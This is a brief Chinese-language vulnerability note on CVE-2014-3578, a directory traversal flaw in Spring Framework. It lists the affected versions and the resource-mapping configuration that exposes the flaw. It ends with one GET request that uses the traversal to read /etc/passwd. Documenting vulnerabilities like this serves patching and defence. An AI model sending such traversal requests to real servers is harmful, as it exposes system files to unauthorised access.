 # CVE-2014-3578 Spring Framework 目录遍历漏洞
影响版本：
1. Spring Framework:
2. - 3.0.4 to 3.2.11
3. - 4.0.0 to 4.0.7
4. - 4.1.0 to 4.1.1
在web.xml存在如下情况下存在目录遍历：
mvc:resources mapping="/css/**" location="file:webapps/springapp/WEB-INF/classes/theme/css/"
访问：
1. GET /springapp/css/file:/etc/passwd